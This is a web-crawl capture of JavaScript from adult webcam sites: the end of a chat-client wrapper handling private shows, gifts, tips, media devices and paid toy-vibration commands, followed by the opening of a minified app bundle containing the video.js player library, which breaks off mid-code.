                    _bubbleToClient(_this.settings.handlers.onGetToyList, toy_list);
                },
                onSendVibe: function (vibe) {
					vibePending = false;
                    _bubbleToClient(_this.settings.handlers.onSendVibe, vibe);
				},
				onUserGestureNeeded: function () {
					_bubbleToClient(_this.settings.handlers.onUserGestureMade);
				},
				onFlashEnableNeeded: function () {
					_bubbleToClient(_this.settings.handlers.onFlashEnableNeeded);
				},
				onMutedChatStarted: function () {
					_bubbleToClient(_this.settings.handlers.onMutedChatStarted);
				},
            }
        });
        //#endregion
    }

	function _toggleChatElements(mode) {
		var chatElements = document.getElementsByClassName("chat-element");

		if (chatElements.length === 0) {
			return;
		}

		for (var i_toggle = 0; i_toggle < chatElements.length; i_toggle++) {
			if (mode === 'show') {
				chatElements[i_toggle].classList.remove("chat-element-invisible");
			}
			else {
				chatElements[i_toggle].classList.add("chat-element-invisible");
			}
		}
		return;
	}

	function _onbeforeunload(e) {
		e = e || window.event;

		var msg = "Sure you want to leave?";

		// For IE and Firefox prior to version 4
		if (e) {
			e.returnValue = msg;
		}

		// For Safari
		return msg;
	}

	function _removeElement(element) {
		element.parentNode.removeChild(element);
	};

	function _getBaseURL(environment) {//99, 35 = test, 1 = prod
		var baseURL = window.location.protocol;

		if (environment && Number(environment) === 99) {
			baseURL += BASE_URL_99;
		}
		else if (Number(environment) === 35) {
			baseURL += BASE_URL_35
		}
		else {//prod
			baseURL += BASE_URL_PROD;
		}

		return baseURL;
	}

	function _setCreditsGiftUrlAccordingToProtocol(stringURL) {
		if (!stringURL) {
			return;
		}
		if (window.location.protocol === 'https:') {
			stringURL = stringURL.replace(/http:/i, "https:");//case-insensitive replacement
			stringURL = stringURL.replace(/imlive.com/i, "wlmediahub.com");
		}
		return stringURL;
	}

	root.ChatClient = function (settings) {
		this.settings = settings || {};
		this.settings.player = this.settings.player || {};

		//#region Init settings (need to set some values before init so we could check them on init)
		this.settings.player.emoticons = typeof this.settings.player.emoticons !== 'undefined' ? this.settings.player.emoticons : true;
		this.settings.player.predefinedMessages = typeof this.settings.player.predefinedMessages !== 'undefined' ? this.settings.player.predefinedMessages : true;
		this.settings.player.gifts = typeof this.settings.player.gifts !== 'undefined' ? this.settings.player.gifts : true;
		this.settings.player.element = typeof this.settings.player.element !== 'undefined' ? this.settings.player.element : 'video-container';
		this.settings.useOwnStyles = this.settings.useOwnStyles || false;
		this.settings.theme = this.settings.theme || 'default';
		//#endregion

		this.videoChat = undefined;
	};

	ChatClient.prototype.init = function () {
		var _this = this;
		var VIDEO_CHAT_JS_ID = 'video-chat-api'
			, ver = 5//new Date().getSeconds()
			, VIDEO_CHAT_JS = [BASE_URL, 'scripts/video-chat.js?v=', ver].join('')
			, VIDEO_CHAT_MIN_JS = [BASE_URL, 'scripts/video-chat.min.js?v=', ver].join('')

			, VIDEO_CHAT_THEME_ID = 'video_chat_theme';

		var prependScriptTo = document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] || document.getElementsByTagName('html')[0];

		if (!prependScriptTo) {
			throw ('Unable to embed dependencies');
		}

		//#region Append Theme css to page
		if (!this.settings.useOwnStyles) {
			var chatThemeTag = document.getElementById(VIDEO_CHAT_THEME_ID);
			if (!chatThemeTag) {
				chatThemeTag = document.createElement('link');
				chatThemeTag.setAttribute('id', VIDEO_CHAT_THEME_ID);
				chatThemeTag.setAttribute('rel', 'stylesheet');
				chatThemeTag.setAttribute('href', [BASE_URL, 'css/', this.settings.theme, '/video-chat.min.css?v=', ver].join(''));

				prependScriptTo.children.length > 0 ? prependScriptTo.insertBefore(chatThemeTag, prependScriptTo.children[0]) : prependScriptTo.appendChild(chatThemeTag);
			}
		}
		//#endregion

		//#region Append API script to page        
		var videoChatScriptTag = document.getElementById(VIDEO_CHAT_JS_ID) ||
			document.querySelector(['[src=",', VIDEO_CHAT_MIN_JS, '"]'].join('')) ||
			document.querySelector(['[src=",', VIDEO_CHAT_JS, '"]'].join(''))

		if (!videoChatScriptTag) {
			videoChatScriptTag = document.createElement('script');
			videoChatScriptTag.onload = function () {
				_buildHtml.apply(_this);
				_initVideoPlayer.apply(_this);
				_setChatSize.apply(_this);
				_addEvenetHandlersToHtml.apply(_this);
				/*
				setTimeout(function(){
					_setChatSize.apply(_this);
				},1000);
				*/
			};
			videoChatScriptTag.setAttribute('src', VIDEO_CHAT_JS);
			videoChatScriptTag.setAttribute('id', VIDEO_CHAT_JS_ID);

			//we insert the css first
			prependScriptTo.children.length > 0 ? prependScriptTo.insertBefore(videoChatScriptTag, prependScriptTo.children[1]) : prependScriptTo.appendChild(videoChatScriptTag);
		} else {
			setTimeout(function(){
				_buildHtml.apply(_this);
				_initVideoPlayer.apply(_this);
				_setChatSize.apply(_this);
				_addEvenetHandlersToHtml.apply(_this);
				/*
				setTimeout(function(){
					_setChatSize.apply(_this);
				},1000);
				*/
			},1000);
		}

		//add resize event listener to adjust player size when window is resized
		//THE CHAT CONTINER SHOULD BE RESIZED BY EMBEDING CLIENT AND NOT BY THIS CODE!
		window.addEventListener('resize', function () {
			_setChatSize.apply(_this);
		});

		window.addEventListener('orientationchange', function () {
			_setChatSize.apply(_this);
		});

		//#endregion
	}

	ChatClient.prototype.destroy = function (reason) {
		var _this = this;

		if (_this.videoChat) {
			_this.videoChat.closeChat(reason).then(function () {
			});
			_this.videoChat.destroyH5Player();
		}
	}

	ChatClient.prototype.goPrivate = function () {
		var _this = this;

		if (_this.videoChat) {
			try {
				_this.videoChat.manager.config.chatData.chatmode = 1;
				_this.videoChat.config.chatData.chatmode = 1;
			}
			catch (ex) {
				console.log('ChatClient->goPrivate->' + ex.message);
			}
			_this.videoChat.goPrivate();
		}
	}

	ChatClient.prototype.buyGift = function (gift) {
		var _this = this;
		this.videoChat.buyGift(gift).then(function (response) {
			gift.price *= _convertionRate;

			_bubbleToClient(_this.settings.handlers.onExecuteBuyGift, gift);
		});
	}

	ChatClient.prototype.pushMessage = function (message) {
		_appendMessageToHistory.apply(this, ['', message]);
	}

	ChatClient.prototype.sendMessage = function (message) {
		var _this = this;
		if (this.videoChat) {
			this.videoChat.sendMessage(message).then(function () {
				_appendMessageToHistory.apply(_this, [_this.settings.guest.name, message]);
			});
		}
	}

	ChatClient.prototype.resetChat = function (settings) {
		Object.assign(this.settings, settings);
		if (settings && settings.chatData && settings.chatData.chatmode && Number(settings.chatData.chatmode) === chatMode.silent) {
			_toggleChatElements('hide');
			if (_videoChatGoPrivate) {
				_videoChatGoPrivate.classList.add("video-chat-hidden");
			}
		}
		else {
			_toggleChatElements('show');
		}

		if (this.videoChat) {
			this.videoChat.resetChat(this.settings);
		}
	}

	ChatClient.prototype.getBalance = function () {
		if (typeof this.videoChat.getBalance != 'undefined') {
			this.videoChat.getBalance(false); //inSeconds is not implemented yet => pass false
		}
    };

	ChatClient.prototype.sendTip = function (tip) {
		this.videoChat.sendTip(tip);
	};

	ChatClient.prototype.setVolume = function (value) {
		this.videoChat.setVolume(value);
	};

	ChatClient.prototype.getVolume = function () {
		return this.videoChat.getVolume();
	};

	ChatClient.prototype.cameras = function (id) {
	
		this.videoChat.guestStream();

		if (id !== undefined) {
			this.videoChat.cameras(id);
		}
		else {
			this.videoChat.cameras();
		}
	};

	ChatClient.prototype.microphones = function (id) {
		if (id !== undefined) {
			this.videoChat.microphones(id);
		}
		else {
			this.videoChat.microphones();
		}
	};

	ChatClient.prototype.microphoneVolume = function (volume) {
		if (volume !== undefined) {
			this.videoChat.microphoneVolume(volume);
		}
		else {
			this.videoChat.microphoneVolume();
		}
	};
    /**
    * Receiving data as canvas status, FPS and action type from host-page 
    * and sending them to video-chat.js
    */    
	ChatClient.prototype.guestStream = function (action, susecanvas, sfps, usecamera, usemicrophone, cameraId) {
		_bubbleToClient(this.settings.handlers.onCreateWebrtcContainer);
		this.videoChat.webRtcSupport();
        	this.videoChat.guestStream(action, susecanvas, sfps, usecamera, usemicrophone, cameraId);
    	};

	ChatClient.prototype.getAnimation = function (giffps, giflength) {
		this.videoChat.getAnimation(giffps, giflength);
	}

	ChatClient.prototype.getToyStatus = function () {
		//if (Number(this.videoChat.config.chatData.chatmode) === chatMode.happyhour) {
			this.videoChat.getToyStatus();
		//}
	}

    ChatClient.prototype.getToyList = function () {
        //if (Number(this.videoChat.config.chatData.chatmode) === chatMode.happyhour) {
            this.videoChat.getToyList();
        //}
	}

	ChatClient.prototype.onUserGestureMade = function () {
		this.videoChat.onUserGestureMade();
	}

    /**
    * the result comes via callback onSendVibe
    * vibe = {
    *   ModeID:"273",
    *   Label:"Turbo vibe 5 s",
    *   Duration:"5",
    *   Strength:"50",
    *   Price:"2.0000"
    * }
    */

	ChatClient.prototype.sendVibe = function (vibe) {
		if (this.videoChat.config.player.vibeshow && vibe && vibe.ModeID) {
			this.videoChat.sendVibe(vibe);
		}
	}

	root.$CC = function (settings) {
		root.ChatClient.apply(this, [settings]);
	}

	root.$CC.prototype = Object.create(root.ChatClient.prototype);

	root.$CC.prototype.constructor = root.$CC;
})(this);

--- FILE ---
content_type: text/javascript
request_url: https://socams.com/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d
body_size: 234660
content:
(()=>{var Uv=Object.create;var ch=Object.defineProperty,Bv=Object.defineProperties,Fv=Object.getOwnPropertyDescriptor,jv=Object.getOwnPropertyDescriptors,qv=Object.getOwnPropertyNames,Yp=Object.getOwnPropertySymbols,Hv=Object.getPrototypeOf,Qp=Object.prototype.hasOwnProperty,Vv=Object.prototype.propertyIsEnumerable;var Jp=(a,o,h)=>o in a?ch(a,o,{enumerable:!0,configurable:!0,writable:!0,value:h}):a[o]=h,ni=(a,o)=>{for(var h in o||(o={}))Qp.call(o,h)&&Jp(a,h,o[h]);if(Yp)for(var h of Yp(o))Vv.call(o,h)&&Jp(a,h,o[h]);return a},ja=(a,o)=>Bv(a,jv(o));var Zp=(a,o)=>()=>(o||a((o={exports:{}}).exports,o),o.exports);var $v=(a,o,h,c)=>{if(o&&typeof o=="object"||typeof o=="function")for(let _ of qv(o))!Qp.call(a,_)&&_!==h&&ch(a,_,{get:()=>o[_],enumerable:!(c=Fv(o,_))||c.enumerable});return a};var em=(a,o,h)=>(h=a!=null?Uv(Hv(a)):{},$v(o||!a||!a.__esModule?ch(h,"default",{value:a,enumerable:!0}):h,a));var lm=Zp((ph,mh)=>{(function(a,o){typeof ph=="object"&&typeof mh!="undefined"?mh.exports=o():typeof define=="function"&&define.amd?define(o):(a=typeof globalThis!="undefined"?globalThis:a||self).videojs=o()})(ph,function(){"use strict";var a="8.6.1";let o={},h=function(i,e){return o[i]=o[i]||[],e&&(o[i]=o[i].concat(e)),o[i]};function c(i,e){return!((e=h(i).indexOf(e))<=-1||(o[i]=o[i].slice(),o[i].splice(e,1),0))}let _={prefixed:!0};var w=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror","fullscreen"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror","-webkit-full-screen"]],k=w[0];let A;for(let i=0;i<w.length;i++)if(w[i][1]in document){A=w[i];break}if(A){for(let i=0;i<A.length;i++)_[k[i]]=A[i];_.prefixed=A[0]!==k[0]}let D=[];function F(i){return re(i)?Object.keys(i):[]}let U=function i(e,t=":",s=""){let r="info",n;function l(...g){n("log",r,g)}var u,p,y;return n=(u=e,p=l,y=s,(g,L,T)=>{var C,L=p.levels[L],P=new RegExp(`^(${L})$`);let O=u;if(g!=="log"&&T.unshift(g.toUpperCase()+":"),y&&(O="%c"+u,T.unshift(y)),T.unshift(O+":"),D&&(D.push([].concat(T)),C=D.length-1e3,D.splice(0,0<C?C:0)),window.console){let R=window.console[g];(R=R||g!=="debug"?R:window.console.info||window.console.log)&&L&&P.test(g)&&R[Array.isArray(T)?"apply":"call"](window.console,T)}}),l.createLogger=(g,S,T)=>i(e+` ${S=S!==void 0?S:t} `+g,S,T!==void 0?T:s),l.createNewLogger=(g,S,T)=>i(g,S,T),l.levels={all:"debug|log|warn|error",off:"",debug:"debug|log|warn|error",info:"log|warn|error",warn:"warn|error",error:"error",DEFAULT:r},l.level=g=>{if(typeof g=="string"){if(!l.levels.hasOwnProperty(g))throw new Error(`"${g}" in not a valid log level`);r=g}return r},l.history=()=>D?[].concat(D):[],l.history.filter=g=>(D||[]).filter(S=>new RegExp(`.*${g}.*`).test(S[0])),l.history.clear=()=>{D&&(D.length=0)},l.history.disable=()=>{D!==null&&(D.length=0,D=null)},l.history.enable=()=>{D===null&&(D=[])},l.error=(...g)=>n("error",r,g),l.warn=(...g)=>n("warn",r,g),l.debug=(...g)=>n("debug",r,g),l}("VIDEOJS"),K=U.createLogger,Y=Object.prototype.toString;function Z(i,e){F(i).forEach(t=>e(i[t],t))}function H(i,e,t=0){return F(i).reduce((s,r)=>e(s,i[r],r),t)}function re(i){return!!i&&typeof i=="object"}function he(i){return re(i)&&Y.call(i)==="[object Object]"&&i.constructor===Object}function ye(...i){let e={};return i.forEach(t=>{t&&Z(t,(s,r)=>{he(s)?(he(e[r])||(e[r]={}),e[r]=ye(e[r],s)):e[r]=s})}),e}function Te(i={}){var e,t=[];for(let s in i)i.hasOwnProperty(s)&&(e=i[s],t.push(e));return t}function Re(i,e,t,s=!0){let r=l=>Object.defineProperty(i,e,{value:l,enumerable:!0,writable:!0});var n={configurable:!0,enumerable:!0,get(){var l=t();return r(l),l}};return s&&(n.set=r),Object.defineProperty(i,e,n)}var Ct=Object.freeze({__proto__:null,each:Z,reduce:H,isObject:re,isPlain:he,merge:ye,values:Te,defineLazyProperty:Re});let ut=!1,z=null,ae=!1,Vt,At=!1,ze=!1,Be=!1,We=!1,Ps=null,Xi=null,In=null,Ki=!1,ve=!1,_e=!1,je=!1,Ce=!!(xt()&&("ontouchstart"in window||window.navigator.maxTouchPoints||window.DocumentTouch&&window.document instanceof window.DocumentTouch));var Ie,Ge=window.navigator&&window.navigator.userAgentData;if(Ge&&(ae=Ge.platform==="Android",ze=!!Ge.brands.find(i=>i.brand==="Microsoft Edge"),Be=!!Ge.brands.find(i=>i.brand==="Chromium"),We=!ze&&Be,Ps=Xi=(Ge.brands.find(i=>i.brand==="Chromium")||{}).version||null,ve=Ge.platform==="Windows"),!Be){let i=window.navigator&&window.navigator.userAgent||"";ut=/iPod/i.test(i),z=(Ge=i.match(/OS (\d+)_/i))&&Ge[1]?Ge[1]:null,ae=/Android/i.test(i),Vt=(Ge=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i))?(Un=Ge[1]&&parseFloat(Ge[1]),Ie=Ge[2]&&parseFloat(Ge[2]),Un&&Ie?parseFloat(Ge[1]+"."+Ge[2]):Un||null):null,At=/Firefox/i.test(i),ze=/Edg/i.test(i),Be=/Chrome/i.test(i)||/CriOS/i.test(i),We=!ze&&Be,Ps=Xi=(Ie=i.match(/(Chrome|CriOS)\/(\d+)/))&&Ie[2]?parseFloat(Ie[2]):null,In=function(){var e=/MSIE\s(\d+)\.\d/.exec(i);let t=e&&parseFloat(e[1]);return t=!t&&/Trident\/7.0/i.test(i)&&/rv:11.0/.test(i)?11:t}(),Ki=/Safari/i.test(i)&&!We&&!ae&&!ze,ve=/Windows/i.test(i),_e=/iPad/i.test(i)||Ki&&Ce&&!/iPhone/i.test(i),je=/iPhone/i.test(i)&&!_e}let Xe=je||_e||ut,oi=(Ki||Xe)&&!We;Ge=Object.freeze({__proto__:null,get IS_IPOD(){return ut},get IOS_VERSION(){return z},get IS_ANDROID(){return ae},get ANDROID_VERSION(){return Vt},get IS_FIREFOX(){return At},get IS_EDGE(){return ze},get IS_CHROMIUM(){return Be},get IS_CHROME(){return We},get CHROMIUM_VERSION(){return Ps},get CHROME_VERSION(){return Xi},get IE_VERSION(){return In},get IS_SAFARI(){return Ki},get IS_WINDOWS(){return ve},get IS_IPAD(){return _e},get IS_IPHONE(){return je},TOUCH_ENABLED:Ce,IS_IOS:Xe,IS_ANY_SAFARI:oi});function us(i){return typeof i=="string"&&!!i.trim()}function xt(){return document===window.document}function li(i){return re(i)&&i.nodeType===1}function hi(){try{return window.parent!==window.self}catch(i){return!0}}function Ls(i){return function(e,t){return us(e)?(t=li(t=us(t)?document.querySelector(t):t)?t:document)[i]&&t[i](e):document[i](null)}}function Se(i="div",e={},t={},s){let r=document.createElement(i);return Object.getOwnPropertyNames(e).forEach(function(n){var l=e[n];n==="textContent"?Yi(r,l):r[n]===l&&n!=="tabIndex"||(r[n]=l)}),Object.getOwnPropertyNames(t).forEach(function(n){r.setAttribute(n,t[n])}),s&&ao(r,s),r}function Yi(i,e){return typeof i.textContent=="undefined"?i.innerText=e:i.textContent=e,i}function no(i,e){e.firstChild?e.insertBefore(i,e.firstChild):e.appendChild(i)}function yr(i,e){if(0<=e.indexOf(" "))throw new Error("class has illegal whitespace characters");return i.classList.contains(e)}function cs(i,...e){return i.classList.add(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i}function Pn(i,...e){return i?(i.classList.remove(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i):(U.warn("removeClass was called with an element that doesn't exist"),null)}function Oh(i,e,t){return typeof(t=typeof t=="function"?t(i,e):t)!="boolean"&&(t=void 0),e.split(/\s+/).forEach(s=>i.classList.toggle(s,t)),i}function Rh(i,e){Object.getOwnPropertyNames(e).forEach(function(t){var s=e[t];s===null||typeof s=="undefined"||s===!1?i.removeAttribute(t):i.setAttribute(t,s===!0?"":s)})}function Ji(i){var e={},t=["autoplay","controls","playsinline","loop","muted","default","defaultMuted"];if(i&&i.attributes&&0<i.attributes.length){var s=i.attributes;for(let n=s.length-1;0<=n;n--){var r=s[n].name;let l=s[n].value;t.includes(r)&&(l=l!==null),e[r]=l}}return e}function Nh(i,e){return i.getAttribute(e)}function Ds(i,e,t){i.setAttribute(e,t)}function Ln(i,e){i.removeAttribute(e)}function Mh(){document.body.focus(),document.onselectstart=function(){return!1}}function Uh(){document.onselectstart=function(){return!0}}function Os(i){if(i&&i.getBoundingClientRect&&i.parentNode){let e=i.getBoundingClientRect(),t={};return["bottom","height","left","right","top","width"].forEach(s=>{e[s]!==void 0&&(t[s]=e[s])}),t.height||(t.height=parseFloat(Rs(i,"height"))),t.width||(t.width=parseFloat(Rs(i,"width"))),t}}function vr(i){if(!i||!i.offsetParent)return{left:0,top:0,width:0,height:0};var e=i.offsetWidth,t=i.offsetHeight;let s=0,r=0;for(;i.offsetParent&&i!==document[_.fullscreenElement];)s+=i.offsetLeft,r+=i.offsetTop,i=i.offsetParent;return{left:s,top:r,width:e,height:t}}function Dn(u,e){var t={x:0,y:0};if(Xe){let T=u;for(;T&&T.nodeName.toLowerCase()!=="html";){var s,r=Rs(T,"transform");/^matrix/.test(r)?(s=r.slice(7,-1).split(/,\s/).map(Number),t.x+=s[4],t.y+=s[5]):/^matrix3d/.test(r)&&(s=r.slice(9,-1).split(/,\s/).map(Number),t.x+=s[12],t.y+=s[13]),T=T.parentNode}}var n={},l=vr(e.target),u=vr(u),p=u.width,y=u.height;let g=e.offsetY-(u.top-l.top),S=e.offsetX-(u.left-l.left);return e.changedTouches&&(S=e.changedTouches[0].pageX-u.left,g=e.changedTouches[0].pageY+u.top,Xe)&&(S-=t.x,g-=t.y),n.y=1-Math.max(0,Math.min(1,g/y)),n.x=Math.max(0,Math.min(1,S/p)),n}function Bh(i){return re(i)&&i.nodeType===3}function On(i){for(;i.firstChild;)i.removeChild(i.firstChild);return i}function Fh(i){return typeof i=="function"&&(i=i()),(Array.isArray(i)?i:[i]).map(e=>li(e=typeof e=="function"?e():e)||Bh(e)?e:typeof e=="string"&&/\S/.test(e)?document.createTextNode(e):void 0).filter(e=>e)}function ao(i,e){return Fh(e).forEach(t=>i.appendChild(t)),i}function jh(i,e){return ao(On(i),e)}function _r(i){return i.button===void 0&&i.buttons===void 0||i.button===0&&i.buttons===void 0||i.type==="mouseup"&&i.button===0&&i.buttons===0||i.button===0&&i.buttons===1}let Qi=Ls("querySelector"),qh=Ls("querySelectorAll");function Rs(i,e){if(!i||!e||typeof window.getComputedStyle!="function")return"";{let t;try{t=window.getComputedStyle(i)}catch(s){return""}return t?t.getPropertyValue(e)||t[e]:""}}function Hh(i){[...document.styleSheets].forEach(e=>{try{var t=[...e.cssRules].map(r=>r.cssText).join(""),s=document.createElement("style");s.textContent=t,i.document.head.appendChild(s)}catch(r){t=document.createElement("link"),t.rel="stylesheet",t.type=e.type,t.media=e.media.mediaText,t.href=e.href,i.document.head.appendChild(t)}})}var Vh=Object.freeze({__proto__:null,isReal:xt,isEl:li,isInFrame:hi,createEl:Se,textContent:Yi,prependTo:no,hasClass:yr,addClass:cs,removeClass:Pn,toggleClass:Oh,setAttributes:Rh,getAttributes:Ji,getAttribute:Nh,setAttribute:Ds,removeAttribute:Ln,blockTextSelection:Mh,unblockTextSelection:Uh,getBoundingClientRect:Os,findPosition:vr,getPointerPosition:Dn,isTextNode:Bh,emptyEl:On,normalizeContent:Fh,appendContent:ao,insertContent:jh,isSingleLeftClick:_r,$:Qi,$$:qh,computedStyle:Rs,copyStyleSheetsToWindow:Hh});let $h=!1,oo;function ef(){if(oo.options.autoSetup!==!1){var i=Array.prototype.slice.call(document.getElementsByTagName("video")),e=Array.prototype.slice.call(document.getElementsByTagName("audio")),t=Array.prototype.slice.call(document.getElementsByTagName("video-js")),s=i.concat(e,t);if(s&&0<s.length)for(let n=0,l=s.length;n<l;n++){var r=s[n];if(!r||!r.getAttribute){lo(1);break}r.player===void 0&&r.getAttribute("data-setup")!==null&&oo(r)}else $h||lo(1)}}function lo(i,e){xt()&&(e&&(oo=e),window.setTimeout(ef,i))}function ho(){$h=!0,window.removeEventListener("load",ho)}xt()&&(document.readyState==="complete"?ho():window.addEventListener("load",ho));function zh(i){var e=document.createElement("style");return e.className=i,e}function Wh(i,e){i.styleSheet?i.styleSheet.cssText=e:i.textContent=e}var It=new WeakMap;let gi=3;function Gh(i,e){var t;It.has(i)&&((t=It.get(i)).handlers[e].length===0&&(delete t.handlers[e],i.removeEventListener?i.removeEventListener(e,t.dispatcher,!1):i.detachEvent&&i.detachEvent("on"+e,t.dispatcher)),Object.getOwnPropertyNames(t.handlers).length<=0&&(delete t.handlers,delete t.dispatcher,delete t.disabled),Object.getOwnPropertyNames(t).length===0)&&It.delete(i)}function uo(i,e,t,s){t.forEach(function(r){i(e,r,s)})}function Rn(i){if(!i.fixed_){if(!i||!i.isPropagationStopped||!i.isImmediatePropagationStopped){let n=i||window.event;i={};for(let l in n)l==="layerX"||l==="layerY"||l==="keyLocation"||l==="webkitMovementX"||l==="webkitMovementY"||l==="path"||l==="returnValue"&&n.preventDefault||(i[l]=n[l]);var e,t;i.target||(i.target=i.srcElement||document),i.relatedTarget||(i.relatedTarget=i.fromElement===i.target?i.toElement:i.fromElement),i.preventDefault=function(){n.preventDefault&&n.preventDefault(),i.returnValue=!1,n.returnValue=!1,i.defaultPrevented=!0},i.defaultPrevented=!1,i.stopPropagation=function(){n.stopPropagation&&n.stopPropagation(),i.cancelBubble=!0,n.cancelBubble=!0,i.isPropagationStopped=s},i.isPropagationStopped=r,i.stopImmediatePropagation=function(){n.stopImmediatePropagation&&n.stopImmediatePropagation(),i.isImmediatePropagationStopped=s,i.stopPropagation()},i.isImmediatePropagationStopped=r,i.clientX!==null&&i.clientX!==void 0&&(e=document.documentElement,t=document.body,i.pageX=i.clientX+(e&&e.scrollLeft||t&&t.scrollLeft||0)-(e&&e.clientLeft||t&&t.clientLeft||0),i.pageY=i.clientY+(e&&e.scrollTop||t&&t.scrollTop||0)-(e&&e.clientTop||t&&t.clientTop||0)),i.which=i.charCode||i.keyCode,i.button!==null&&i.button!==void 0&&(i.button=1&i.button?0:4&i.button?1:2&i.button?2:0)}i.fixed_=!0}return i;function s(){return!0}function r(){return!1}}let Nn,tf=["touchstart","touchmove"];function $t(i,e,t){if(Array.isArray(e))return uo($t,i,e,t);It.has(i)||It.set(i,{});let s=It.get(i);if(s.handlers||(s.handlers={}),s.handlers[e]||(s.handlers[e]=[]),t.guid||(t.guid=gi++),s.handlers[e].push(t),s.dispatcher||(s.disabled=!1,s.dispatcher=function(r,n){if(!s.disabled){r=Rn(r);var l=s.handlers[r.type];if(l){var u=l.slice(0);for(let p=0,y=u.length;p<y&&!r.isImmediatePropagationStopped();p++)try{u[p].call(i,r,n)}catch(g){U.error(g)}}}}),s.handlers[e].length===1)if(i.addEventListener){let r=!1;(function(){if(typeof Nn!="boolean"){Nn=!1;try{var n=Object.defineProperty({},"passive",{get(){Nn=!0}});window.addEventListener("test",null,n),window.removeEventListener("test",null,n)}catch(l){}}return Nn})()&&-1<tf.indexOf(e)&&(r={passive:!0}),i.addEventListener(e,s.dispatcher,r)}else i.attachEvent&&i.attachEvent("on"+e,s.dispatcher)}function St(i,e,t){if(It.has(i)){let n=It.get(i);if(n.handlers){if(Array.isArray(e))return uo(St,i,e,t);var s=function(l,u){n.handlers[u]=[],Gh(l,u)};if(e===void 0)for(let l in n.handlers)Object.prototype.hasOwnProperty.call(n.handlers||{},l)&&s(i,l);else{var r=n.handlers[e];if(r)if(t){if(t.guid)for(let l=0;l<r.length;l++)r[l].guid===t.guid&&r.splice(l--,1);Gh(i,e)}else s(i,e)}}}}function Ns(i,e,t){var s=It.has(i)?It.get(i):{},r=i.parentNode||i.ownerDocument;return typeof e=="string"?e={type:e,target:i}:e.target||(e.target=i),e=Rn(e),s.dispatcher&&s.dispatcher.call(i,e,t),r&&!e.isPropagationStopped()&&e.bubbles===!0?Ns.call(null,r,e,t):!r&&!e.defaultPrevented&&e.target&&e.target[e.type]&&(It.has(e.target)||It.set(e.target,{}),s=It.get(e.target),e.target[e.type])&&(s.disabled=!0,typeof e.target[e.type]=="function"&&e.target[e.type](),s.disabled=!1),!e.defaultPrevented}function Mn(i,e,t){if(Array.isArray(e))return uo(Mn,i,e,t);function s(){St(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||gi++,$t(i,e,s)}function co(i,e,t){function s(){St(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||gi++,$t(i,e,s)}var sf=Object.freeze({__proto__:null,fixEvent:Rn,on:$t,off:St,trigger:Ns,one:Mn,any:co});function Ve(i,e,t){return e.guid||(e.guid=gi++),(i=e.bind(i)).guid=t?t+"_"+e.guid:e.guid,i}function yi(i,e){let t=window.performance.now();return function(...s){var r=window.performance.now();r-t>=e&&(i(...s),t=r)}}function Xh(i,e,t,s=window){let r;function n(){let l=this,u=arguments,p=function(){r=null,p=null,t||i.apply(l,u)};!r&&t&&i.apply(l,u),s.clearTimeout(r),r=s.setTimeout(p,e)}return n.cancel=()=>{s.clearTimeout(r),r=null},n}var Un=Object.freeze({__proto__:null,UPDATE_REFRESH_INTERVAL:30,bind_:Ve,throttle:yi,debounce:Xh});let br;class ei{on(e,t){var s=this.addEventListener;this.addEventListener=()=>{},$t(this,e,t),this.addEventListener=s}off(e,t){St(this,e,t)}one(e,t){var s=this.addEventListener;this.addEventListener=()=>{},Mn(this,e,t),this.addEventListener=s}any(e,t){var s=this.addEventListener;this.addEventListener=()=>{},co(this,e,t),this.addEventListener=s}trigger(e){var t=e.type||e;e=Rn(e=typeof e=="string"?{type:t}:e),this.allowedEvents_[t]&&this["on"+t]&&this["on"+t](e),Ns(this,e)}queueTrigger(e){br=br||new Map;let t=e.type||e,s=br.get(this);s||(s=new Map,br.set(this,s));var r=s.get(t),r=(s.delete(t),window.clearTimeout(r),window.setTimeout(()=>{s.delete(t),s.size===0&&(s=null,br.delete(this)),this.trigger(e)},0));s.set(t,r)}}ei.prototype.allowedEvents_={},ei.prototype.addEventListener=ei.prototype.on,ei.prototype.removeEventListener=ei.prototype.off,ei.prototype.dispatchEvent=ei.prototype.trigger;let Bn=i=>typeof i.name=="function"?i.name():typeof i.name=="string"?i.name:i.name_||(i.constructor&&i.constructor.name?i.constructor.name:typeof i),Ri=i=>i instanceof ei||!!i.eventBusEl_&&["on","one","off","trigger"].every(e=>typeof i[e]=="function"),po=i=>typeof i=="string"&&/\S/.test(i)||Array.isArray(i)&&!!i.length,Fn=(i,e,t)=>{if(!i||!i.nodeName&&!Ri(i))throw new Error(`Invalid target for ${Bn(e)}#${t}; must be a DOM node or evented object.`)},Kh=(i,e,t)=>{if(!po(i))throw new Error(`Invalid event type for ${Bn(e)}#${t}; must be a non-empty string or array.`)},Yh=(i,e,t)=>{if(typeof i!="function")throw new Error(`Invalid listener for ${Bn(e)}#${t}; must be a function.`)},mo=(i,e,t)=>{var s=e.length<3||e[0]===i||e[0]===i.eventBusEl_;let r,n,l;return s?(r=i.eventBusEl_,3<=e.length&&e.shift(),[n,l]=e):[r,n,l]=e,Fn(r,i,t),Kh(n,i,t),Yh(l,i,t),l=Ve(i,l),{isTargetingSelf:s,target:r,type:n,listener:l}},ps=(i,e,t,s)=>{Fn(i,i,e),i.nodeName?sf[e](i,t,s):i[e](t,s)},rf={on(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"on");if(ps(t,"on",s,r),!e){let n=()=>this.off(t,s,r);n.guid=r.guid,i=()=>this.off("dispose",n),i.guid=r.guid,ps(this,"on","dispose",n),ps(t,"on","dispose",i)}},one(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"one");if(e)ps(t,"one",s,r);else{let n=(...l)=>{this.off(t,s,n),r.apply(null,l)};n.guid=r.guid,ps(t,"one",s,n)}},any(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"any");if(e)ps(t,"any",s,r);else{let 